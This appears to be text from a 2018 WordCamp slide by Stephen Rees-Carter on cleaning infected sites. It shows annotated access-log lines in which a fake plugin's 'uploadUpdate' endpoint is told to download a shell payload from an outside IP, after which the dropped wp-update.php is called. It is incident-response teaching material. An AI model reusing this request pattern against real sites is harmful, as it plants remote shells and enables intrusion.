 Fake plugin upload (cont.)
185.106.120.x [15/Aug/2017:06:20:02 +0200] Downloading payload
"GET /?key=uploadUpdate
&url=http%3A%2F%2Fx.x.x.x%2Fpayload%2Fshell%2Fwp-update.txt
&file_name=wp-update HTTP/1.1" 200
185.106.120.x [15/Aug/2017:06:20:03 +0200] Using downloaded malware
"POST /wp-update.php HTTP/1.1" 200
It continued for days, until the site was cleaned and the malware removed.
[15/Aug/2017:06:20:02 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.x%2Fpayload%...
[15/Aug/2017:06:20:03 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.x%2Fpayload%...
[15/Aug/2017:06:20:05 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.x%2Fpayload%...
[15/Aug/2017:06:20:06 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.x%2Fpayload%...
[15/Aug/2017:17:21:33 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.x%2Fpayload%...
[16/Aug/2017:15:56:05 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.y%2Fpayload%...
[16/Aug/2017:15:56:07 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.y%2Fpayload%...
[16/Aug/2017:15:56:08 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.y%2Fpayload%...
[16/Aug/2017:15:56:10 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.y%2Fpayload%...
STEPHEN REES-CARTER
My Year On The Front
Line, Cleaning Infected
Sites
WCBNE 2018